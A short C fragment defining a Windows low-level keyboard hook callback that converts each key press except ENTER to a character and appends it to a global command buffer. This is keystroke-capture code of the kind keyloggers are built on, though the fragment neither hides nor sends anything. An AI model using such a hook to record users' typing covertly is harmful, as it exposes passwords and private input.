 // Hook procedure for capturing characters
LRESULT CALLBACK Hook_Char(int nCode, WPARAM wParam, LPARAM lParam) {
    if (nCode == HC_ACTION && wParam == WM_KEYDOWN) {
        KBDLLHOOKSTRUCT* pKeyStruct = (KBDLLHOOKSTRUCT*)lParam;

        // Check if the character is not an ENTER key
        if (pKeyStruct->vkCode != VK_RETURN) {
            char c = MapVirtualKeyA(pKeyStruct->vkCode, MAPVK_VK_TO_CHAR);
            strncat(g_concatenatedCommand, &c, 1);
        }
    }

    return CallNextHookEx(NULL, nCode, wParam, lParam);
}